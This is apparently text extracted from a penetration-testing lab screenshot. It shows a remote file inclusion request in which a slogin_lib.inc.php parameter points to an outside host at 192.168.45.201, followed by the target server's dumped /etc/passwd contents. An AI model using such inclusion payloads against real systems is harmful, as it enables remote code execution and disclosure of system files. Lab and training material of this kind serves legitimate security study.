 10.11.1.133/1f2e73705207bdd6467e109c1606ed29-21213/111111111/slogin_lib.inc.php?slogin_path=http://192.168.45.201/
2
Kali Docs References cheat sheets Training Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
kibosh:x:1000:1000:casper,,,:/home/kibosh:/bin/bash mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false postfix:x:111:117::/var/spool/postfix:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:
/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin